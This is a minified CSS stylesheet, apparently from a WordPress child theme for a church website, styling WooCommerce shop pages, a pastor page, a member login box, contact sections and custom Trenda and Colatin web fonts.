.woocommerce-billing-fields__field-wrapper .form-row-last{float:none}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-account-fields .create-account{padding:0 20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-additional-fields__field-wrapper{padding:0px 20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-additional-fields__field-wrapper #order_comments{height:100px;font-size:20px}.woocommerce-checkout #tm-main .uk-container article p{font-size:20px}.woocommerce-checkout #tm-main .uk-container article h3{font-size:25px}.woocommerce-checkout #tm-main .uk-container article .button{max-width:100%}.woocommerce-checkout #tm-main .uk-container article #order_review_heading{background:#3e3051;color:#ffcd45;padding:10px 0px 10px 10px}.woocommerce-checkout #tm-main .uk-container article #order_review{margin-top:0px;border:2px solid #eee9f2;padding:20px}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table thead tr{background:#3e3051}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .product-total{position:relative;left:-2px;color:#ffcd45}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .product-name{background:#3e3051;width:100%;color:#ffcd45;padding:10px}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .cart_item .product-name{font-size:20px;width:100%;border-bottom:1px solid #ccc;background:none;color:#3e3051}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .cart_item .product-total{color:#3e3051}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table tfoot{background:#eee9f2}.woocommerce-checkout #tm-main .uk-container article #order_review #payment .woocommerce-notice{font-size:15px}.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:50%}.woocommerce-checkout #tm-main .uk-container article h3{font-size:25px;background:#3e3051;padding:5px;color:#ffcd45;text-transform:capitalize}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{padding:0}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.uk-button-primary,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{background-color:#3e3051;color:#fff;border:none;box-shadow:0 2px 1px 0 transparent;max-width:300px !important;text-align:center;letter-spacing:0;padding:10px}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.uk-button-primary:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover{color:#ffcd45;background-color:#3e3051}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:1em 0;width:50%;margin:0 0 0 auto}.woocommerce-order-received .woocommerce-order .woocommerce-table--order-details{text-align:left}.woocommerce-order-received .woocommerce-order .woocommerce-table--order-details tfoot th{text-align:left}.woocommerce-order-received .woocommerce-order .woocommerce-table--order-details td,.woocommerce-order-received .woocommerce-order .woocommerce-table--order-details th{border-bottom:0px solid transparent !important}.woocommerce-order-received .woocommerce-order .woocommerce-order-details h2{background:#3e3051;color:#ffcd45;padding:20px}.screen-reader-text{display:none}.search article .uk-article-title{font-family:'Trenda-Heavy' !important}ul li,ol li{margin:8px 0px}#form-iframe{display:block;width:100%;height:900px;margin-top:-70px}h3 span{font-size:35px;color:#2a549e}.wk-grid .wk-panel .wk-margin p{margin-top:-20px;font-size:20px;color:#3e3051}.wk-grid .wk-panel .wk-margin p:hover{color:#3e3051}.single-featured-image-header{position:relative}.single-featured-image-header img{width:100%}.single-featured-image-header .entry-title{position:absolute;width:100%;height:100%;top:0;left:0}.single-featured-image-header .entry-title h1{color:#ffcd45;font-size:84px;padding:0 15px;text-shadow:0 2px 3px rgba(0, 0, 0, 0.5);text-align:center;margin:0;position:relative;top:80px;text-transform:uppercase}.pastor-page #tm-main{padding-top:0px}#tm-main .uk-container{max-width:1400px}#tm-main .uk-container article>.uk-margin-large-bottom{margin:0 !important}#tm-main .uk-container article>.uk-margin-large-bottom img.size-post-thumbnail{display:none}#tm-main .uk-container article>h1.uk-article-title{display:none}#tm-main .uk-container article>h2.subtitle{font-size:36px;color:#6b5189;margin-top:0}#tm-main .uk-container article>h2.subtitle:after{content:"";background:#fad281;width:100px;height:3px;display:block;margin-top:3px}#tm-main .uk-container article>.uk-margin-medium{margin-top:30px !important}#tm-main .uk-container article p{font-size:24px;text-align:justify;font-weight:600}.pastor-page .uk-container article .wp-block-image img{box-shadow:5px 5px 5px rgba(0, 0, 0, 0.2);position:relative;margin-top:-85px;width:100%;max-width:400px}.pastor-page .uk-container article #pastor-title{font-size:75px;color:#713f7f;font-weight:400}.pastor-page .uk-container article .pastor-flex{background:#2a549e;padding:40px;flex-direction:row;margin-top:50px;position:relative;width:87%}.pastor-page .uk-container article .pastor-flex .pastor-picture2{display:block;width:390px;height:552px;position:absolute;right:-100px;top:90px}.pastor-page .uk-container article .pastor-flex p{color:#fff}.pastor-page .uk-container article .pastor-flex .spacer{display:block;padding:300px 150px}.pastor-page #selah-moment{margin-bottom:40px}.pastor-page #selah-moment h1,.pastor-page #selah-moment p{text-align:center}.pastor-page #event-box{background:url(/wp-content/uploads/2019/08/subpage-bottom-bg.png);background-size:cover;background-position:center;border-radius:20px;box-shadow:0px 3px 5px rgba(0, 0, 0, 0.3);padding:30px 20px;margin-bottom:40px}.pastor-page #event-box p{color:#fff}.pastor-page p a{color:#fff}.pastor-page .pastors-photo{float:left;display:block;width:100%;max-width:230px;margin:0px 20px 20px 0px}.pastor-page .pastors-photo2{float:right;display:block;width:100%;max-width:230px;margin:0px 0px 20px 20px}.pastor-page #pastor-title.pastor-title2{font-size:50px !important;line-height:0.7}.mec-full-calendar-wrap .mec-calendar-events-sec>article>.mec-event-title>.event-color{display:none}#tm-bottom{background:url(/wp-content/uploads/2019/08/subpage-bottom-bg.png);background-size:cover;background-position:center;background-repeat:no-repeat;border-bottom:10px solid #fff;padding-top:30px;padding-bottom:30px}#tm-bottom .wk-margin p{color:#fff;text-transform:uppercase;margin-top:-20px}.contact-flex{flex-direction:row;width:100%}.contact-flex .contact-information{display:block;width:50%;font-weight:600}.contact-flex .contact-information strong{font-size:30px}.contact-flex .map{display:block;width:50%}.contact-flex .map iframe{display:block;width:100%}.social-media-flex{flex-direction:row}.social-media-flex .first-link{margin-left:0px}.social-media-flex .first-link i{margin-left:0px;padding:10px 14px}.social-media-flex a i{background:#2a549e;color:#ffcd45;padding:10px;font-size:25px;margin:0px 0px 0px 10px;border-radius:10px}.social-media-flex a i:hover{color:#fff;border-radius:50%}.social-media-flex a{font-size:25px;margin:0px 0px 0px 10px;color:#2a549e}.social-media-flex a:hover{color:#5a5084}.button{background:#2a549e;padding:15px;width:100%;max-width:450px;display:block;font-size:inherit;color:#ffcd45;border-radius:15px;text-align:center;font-weight:600;text-transform:capitalize;margin:20px 0px}.button:hover{color:#fff;border-radius:40px;box-shadow:0px 0px 40px #ffcd45}table tr td{margin:0px 20px 0px 0px;width:30%;font-weight:500;font-size:24px}.contact-icons{flex-direction:row;width:100%;max-width:500px}.contact-icons a,.contact-icons span a i{flex-direction:column;justify-content:center;align-items:center}.contact-icons a i,.contact-icons span a i i{margin-bottom:5px;color:#ffcd45}.contact-icons a i:hover,.contact-icons span a i i:hover{color:#ffcd45}.contact-icons a{margin-right:20px}.contact-icons a:hover{color:#ffcd45}.contact-icons span a i{color:#ffcd45}.contact-icons span a i span{font-weight:600;font-size:inherit;margin-top:10px;color:#713f7f}.contact-icons span a i span:hover{color:#ffcd45}#member-gateway-form{background:url(/wp-content/uploads/2019/08/subpage-bottom-bg.png);background-size:cover;background-repeat:no-repeat;background-position:center;padding:30px;margin:20px 0px;display:block;width:100%;max-width:300px;border-radius:8px;box-shadow:-5px 5px 5px rgba(0, 0, 0, 0.4)}#member-gateway-form strong{letter-spacing:2px;color:#fff}#member-gateway-form p{margin:0px;color:#fff}#member-gateway-form p a{font-size:20px;color:#fff}#member-gateway-form input{width:150px;display:block;height:25px;font-size:20px}#member-gateway-form input[type="submit" i]{margin-top:10px;margin-bottom:20px}.wk-accordion-title{background:#2a549e;font-size:24px;color:#fff}.wk-accordion-title:hover{color:#ffcd45}.wk-active{font-size:28px}.wk-accordion .wk-accordion-content p{color:#000}.wk-accordion .wk-accordion-content p:hover{color:#000}.deacon-slideset .wk-panel-title{font-size:30px;color:#2a549e}.deacon-slideset .wk-margin p{color:#000 !important}.deacon-slideset .wk-tab>li.wk-active>a,.wk-nav-dropdown>li.wk-active>a{color:#2a549e}.deacon-slideset .wk-nav-dropdown>li>a:focus,.deacon-slideset .wk-nav-dropdown>li>a:hover{background:#3e3051}.deacon-slideset .wk-dropdown-small .wk-nav{column-count:4}.deacon-slideset .wk-nav-dropdown>li>a{font-size:15px}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product h3{height:60px}.error404 .tm-header{background:#0b0f41}.error404 #tm-main{margin-top:250px}.error404 #tm-bottom{display:none}.error404 .uk-heading-medium{font-size:30px}.error404 .uk-text-large{font-size:20px}.error404 .uk-search-input{border:1px solid #333}.woocommerce-cart-form__cart-item .product-remove a{background:#3e3051;border-radius:50%;padding:0 10px}.shop_table tr .product-name{border-bottom:none !important}@media only screen and (max-width:1499px){.single-featured-image-header .entry-title h1{font-size:54px;top:100px}#tm-main .uk-container article p{font-size:20px}#tm-main .uk-container article p,#tm-main .uk-container article h1,#tm-main .uk-container article h2,#tm-main .uk-container article h3,#tm-main .uk-container article h4{padding:0px 20px}.contact-flex .contact-information strong{font-size:25px}.pastor-page .uk-container article .pastor-flex .spacer{display:block;padding:300px 250px}.pastor-page .uk-container article .pastor-flex .pastor-picture2{right:70px;top:70px}#member-gateway-form{margin:20px 0px 20px 20px}}@media only screen and (max-width:1399px){.woocommerce #main .type-product div.summary{max-width:90%}.woocommerce ul.products li.product .button{line-height:2 !important}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{max-height:180px !important}.error404 .tm-header{height:270px}.pastor-page .uk-container article .wp-block-image img{margin-top:0;max-width:400px;margin-right:30px}.pastor-page .uk-container article #pastor-title{font-size:45px}}@media only screen and (max-width:1199px){.woocommerce #main .type-product .related .products{max-width:680px;margin:40px auto 40px auto}.woocommerce #main .type-product .related .products li{padding:20px;width:100%;max-width:260px;margin:20px;display:block}.woocommerce #main .type-product .related>h2{max-width:600px}.woocommerce #tm-main .uk-container .products{padding:0 !important}.woocommerce-cart-form__cart-item .product-quantity .quantity .input-text{font-size:16px;height:20px}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{color:#fff;font-size:15px}.woocommerce-account .woocommerce-MyAccount-content p{text-align:left !important}.shop_table{padding:0px !important}.shop_table>tr{background:#3e3051}.shop_table tr .product-name{color:transparent;text-align:left;border-bottom:1px solid #ccc;margin-bottom:20px;padding-bottom:20px}.shop_table tr .product-name a{margin-bottom:20px}.woocommerce-cart-form__cart-item .product-name,.woocommerce-cart-form__cart-item .product-quantity,.woocommerce-cart-form__cart-item .product-price,.woocommerce-cart-form__cart-item .product-subtotal,.woocommerce-cart-form__cart-item .product-remove{font-size:15px}.woocommerce-cart-form__cart-item .product-quantity .quantity{flex-direction:column}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout_coupon .form-row{width:100%}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout_coupon .form-row #coupon_code{margin-left:0px;margin-bottom:0px}.error404 #tm-main{margin-top:50px;margin-bottom:30px;padding-bottom:0}.error404 .uk-search .uk-search-icon{color:#181818 !important}.error404 .uk-search-default .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input{color:#181818 !important}.error404 .uk-search-default{display:block;margin:0 auto}.single-featured-image-header .entry-title h1{top:0px}.pastor-page .uk-container article .pastor-flex .spacer{display:none}.pastor-page .uk-container article .pastor-flex{flex-direction:column}.pastor-page .uk-container article .pastor-flex .pastor-picture2{right:0;top:0;position:relative;margin:0 auto;display:block}h2{font-size:30px}h3{font-size:25px}h3 span{font-size:30px}}@media only screen and (max-width:1000px){.woocommerce-account .woocommerce-MyAccount-content{width:100%;background:#fff;padding:35px 0px;float:none}.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%;padding:30px}.my-account #tm-main .woocommerce{margin-left:0px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce{margin-left:0px}#tm-main .uk-container article>.uk-margin-medium{margin-top:0px !important}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{color:#fff;font-size:20px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce h2{max-width:100%}.woocommerce-form-login{padding:0px 20px}.woocommerce-cart #tm-main article .uk-margin-medium .woocommerce{margin-top:20px}}@media only screen and (max-width:959px){.woocommerce #tm-main .uk-container .products{max-width:600px}.woocommerce .woocommerce-result-count{text-align:center;float:none;margin:15px 5px}.woocommerce .woocommerce-ordering{display:block;float:none;margin:20px auto;max-width:200px}.woocommerce #tm-main .uk-container .products{margin:50px auto 0px auto;padding:0px 40px}.woocommerce #main .type-product .related .products{max-width:90%}.woocommerce #main .type-product .related .products li{padding:20px;width:100%;max-width:20%;margin:10px;display:block}.woocommerce #main .type-product .related .products li a img{max-width:100px}.woocommerce #main .type-product .related .products li h2,.woocommerce #main .type-product .related .products li .price{font-size:14px}.woocommerce #main .type-product .related .products li .button{width:80%;font-size:15px !important;margin-left:0;margin:10px auto}.woocommerce #main .type-product .related .products li{padding:20px;width:100%;max-width:250px;margin:10px;display:block}.woocommerce #main .type-product .related .products{max-width:310px}.woocommerce ul.products li.product a,.woocommerce-page ul.products li.product a{height:auto}.woocommerce-cart-form__cart-item{height:100px}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{display:table-cell !important}.woocommerce-cart-form .shop_table tbody tr .actions .coupon{float:none;width:100%}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details{flex-direction:column}.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .cart_item .product-name{font-size:15px}.woocommerce-checkout #tm-main .uk-container article h3{font-size:20px}.woocommerce-checkout #tm-main .uk-container article p{width:90%}.woocommerce-checkout .woocommerce #order_review p{font-size:15px}.woocommerce-checkout .woocommerce #order_review .cart_item .product-total span{font-size:15px}.woocommerce-checkout .woocommerce #order_review .cart-subtotal th{font-size:15px}.woocommerce-checkout .woocommerce #order_review .cart-subtotal td span{font-size:15px}.woocommerce-checkout .woocommerce #order_review .order-total th{font-size:15px}.woocommerce-checkout .woocommerce #order_review .order-total .woocommerce-Price-amount{font-size:15px}.woocommerce-page table.cart td.actions .coupon .input-text+.button,.woocommerce-cart-form .shop_table tbody tr td .button{float:none;display:block;margin-left:10px}.woocommerce-account .woocommerce-MyAccount-content{padding:40px 20px !important;width:auto !important}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message{margin-top:0;background:#fff;margin-left:0px;padding:0px}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address address{padding:0px 20px;font-size:15px}.woocommerce-account .woocommerce-MyAccount-content .button{float:none}.woocommerce-account #tm-main article{background:#3e3051}#form-iframe{margin-top:0px}.single-featured-image-header .entry-title h1{font-size:40px}.wp-block-image .alignleft{float:none;margin:0 auto}.pastor-page .uk-container article .wp-block-image img{margin-right:0;margin-top:30px}.pastor-page .uk-container article #pastor-title{font-size:45px;text-align:center}.contact-flex{flex-direction:column}.contact-flex>div{width:100% !important;margin:20px 0px}table{padding:0px 20px}table tr td{font-size:20px}.social-media-flex{flex-direction:row;flex-wrap:wrap;width:100%;max-width:300px}.social-media-flex a i{padding:10px;font-size:15px;margin:0}.social-media-flex a{font-size:15px;margin:4px}.deacon-slideset .wk-dropdown-small .wk-nav{column-count:2}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:45%}}@media only screen and (max-width:860px){.woocommerce-cart-form .shop_table{max-width:400px;border:2px solid #3e3051}.woocommerce-cart-form__cart-item{display:flex !important;flex-direction:column;position:relative;padding:0px 50px 50px 50px;margin:0px 0px 20px 0px}.woocommerce-cart-form__cart-item td{width:100%;color:transparent}.woocommerce-cart-form__cart-item td span,.woocommerce-cart-form__cart-item td a,.woocommerce-cart-form__cart-item td label,.woocommerce-cart-form__cart-item td input{color:#3e3051}.woocommerce-cart-form__cart-item .product-thumbnail a img{display:none !important}.woocommerce-cart-form__cart-item .product-price{color:#3e3051}.woocommerce-cart-form__cart-item .product-subtotal{color:#3e3051;display:flex !important;flex-direction:column;margin-top:30px}.woocommerce-cart-form__cart-item .product-quantity .quantity{flex-direction:column;text-align:left}.woocommerce-cart-form__cart-item .product-quantity .quantity input{width:50px}.woocommerce-cart-form__cart-item .product-remove{position:absolute;top:0px;left:0px;right:0;width:50px}.woocommerce-cart-form__cart-item .product-remove a{padding:10px;background:none;color:#3e3051;font-size:30px}.woocommerce-cart-form__cart-item .product-remove a:hover{background:rgba(0, 0, 0, 0.1);padding:0px 10px;height:20px;border-radius:50%}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%;max-width:400px;margin:0 auto}.woocommerce-cart-form .shop_table thead{display:none !important}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{border-top:none}.shop_table tr .product-name{border-bottom:1px solid #ccc !important}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{content:attr(data-title) ": ";font-weight:700;float:left;display:block}.woocommerce-cart-form__cart-item .product-name a{font-size:15px}.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table{width:100%}.woocommerce .cart-collaterals .cart_totals table td:before{display:none}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{width:100%;margin:0}.woocommerce-cart-form__cart-item{height:auto}.woocommerce-account #tm-main .uk-margin-medium .woocommerce{flex-direction:column}.woocommerce-account .woocommerce-MyAccount-content{width:100%;background:#fff;padding:0px 20px;margin-top:0px}.woocommerce-account .woocommerce-MyAccount-content form fieldset{display:block;width:100%;max-width:250px}}@media only screen and (max-width:767px){.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:transparent}.woocommerce-cart-form .shop_table tbody tr:nth-child(3) td .button{padding:10px;margin-left:0px;margin:0 auto}.woocommerce #main .type-product h1{text-align:center;font-size:20px}.woocommerce-product-details__short-description p{font-size:15px}.summary .woocommerce-Price-amount{font-size:15px}.cart .quantity label{font-size:15px}.woocommerce #main .type-product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper>div{max-width:150px}.woocommerce .button{font-size:15px !important}.woocommerce-message{font-size:15px;line-height:1.1}.woocommerce-page table.cart td.actions .coupon .input-text+.button{float:none}.woocommerce-page table.cart td.actions .coupon input{float:none;display:block;margin-left:10px}}@media only screen and (max-width:639px){.woocommerce ul.products li.product,.woocommerce-page ul.productsli.product{width:100% !important;float:none !important;clear:both !important;margin:20px auto !important;max-width:300px !important;border-bottom:2px solid #eee;padding-bottom:20px}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%;display:block;margin:0 auto}.woocommerce .related .product .button{margin:0 auto}.woocommerce-page .cart-collaterals table.shop_table_responsive tr{display:table-cell}.woocommerce-account #tm-main .uk-margin-medium .woocommerce h2{padding:10px;font-size:20px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce form .woocommerce-Input{max-width:200px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce input{height:30px;min-width:30px;font-size:17px}.woocommerce-order-received .woocommerce-order .woocommerce-table--order-details tfoot th{font-size:15px}.woocommerce-customer-details .woocommerce-column__title{font-size:18px}.woocommerce-customer-details address{font-size:18px}.woocommerce-customer-details .woocommerce-customer-details--phone{font-size:18px}.error404 .uk-navbar-container:not(.uk-navbar-transparent){height:150px}ul li,ol li{font-size:18px}.single-featured-image-header{height:200px}.single-featured-image-header img{height:100%;object-fit:cover;object-position:center}.single-featured-image-header .entry-title h1{font-size:35px}#tm-main .uk-container article p{font-size:18px;padding:0px 15px;text-align:left}table tr td{font-size:15px}.button{width:100%;margin:20px auto;padding:5px 0px;font-size:18px}#call-to-action-button{padding:20px !important;margin:0;background:#0b0f41;color:#fff;border-radius:20px;font-size:15px;line-height:1.2;text-align:center !important}#call-to-action-button a{margin:0;background:none;text-align:center !important}.deacon-slideset .wk-dropdown-small .wk-nav{column-count:1}}@media only screen and (max-width:499px){.woocommerce #main .type-product .related .products{max-width:250px}.woocommerce #main .type-product .related .products li{margin:10px 0px !important;width:100%;max-width:200px !important}.pastor-page .uk-container article .wp-block-image img{max-width:250px;margin-right:30px}.pastor-page .uk-container article #pastor-title{font-size:30px}.pastor-page .uk-container article .pastor-flex .pastor-picture2{width:250px;height:352px}#member-gateway-form{max-width:200px;margin:0 auto}}body:not(.home) .ruled-heading:after{background:#fad281}#subpage-text h2{color:#6b5189;font-size:36px}#subpage-middle .uk-container{background:#713f7f;padding:50px 20px;max-width:700px}#subpage-middle .uk-container .uk-first-column p{color:#fff;margin-top:0}#subpage-middle .uk-container .uk-first-column h3{color:#ac9bc2;margin:0}#subpage-middle .uk-container .uk-first-column h2{color:#fff}#subpage-bottom h3{color:#0b0f41}@font-face{font-family:'Colatin';src:url('/wp-content/themes/yootheme-child/fonts/Colatin.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Colatin.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Colatin.svg#Colatin') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Black';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Black.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Black.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Black.svg#Trenda-Black') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Bold';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Bold.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Bold.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Bold.svg#Trenda-Bold') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Heavy';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Heavy.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Heavy.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Heavy.svg#Trenda-Heavy') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Light';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Light.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Light.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Light.svg#Trenda-Light') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Regular';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Regular.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Regular.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Regular.svg#Trenda-Regular') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Semibold';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Semibold.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Semibold.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Semibold.svg#Trenda-Semibold') format('svg');font-weight:normal;font-style:normal}